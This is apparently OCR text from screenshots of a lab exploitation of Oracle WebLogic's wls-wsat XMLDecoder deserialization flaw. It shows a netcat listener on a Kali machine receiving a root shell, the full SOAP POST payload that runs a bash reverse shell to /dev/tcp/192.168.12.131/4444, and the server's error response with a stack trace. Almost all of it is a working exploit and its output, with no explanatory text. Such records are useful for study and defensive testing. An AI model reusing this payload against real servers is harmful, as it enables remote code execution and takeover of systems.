 文件 动作 编辑 查看 帮助
(root㉿kali)-[~]
# nc -lvp 4444
listening on [any] 4444 ...
192.168.12.130: inverse host lookup failed: Unknown host
connect to [192.168.12.131] from (UNKNOWN) [192.168.12.130] 35690
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5c544aab49dc:~/Oracle/Middleware/user_projects/domains/base_domain#
"the qu
Send Cancel < | ▼ > | ▼
Target: http://192.168.12.130:7001
Request
Raw Params Headers Hex XML
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.12.130:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 639
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <
soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>/bin/bash</string>
18 </void>
19 <void index="1">
20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>bash -i &gt;&amp; /dev/tcp/192.168.12.131/4444 0&gt;&amp;1</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 08 Mar 2023 12:23:51 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>
S:Server</faultcode><faultstring>0</faultstring><detail><
ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>0</message><ns2:stackTrace><
ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"/><
ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/>
<ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><
ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><
ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><
ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><
ns2:frame class="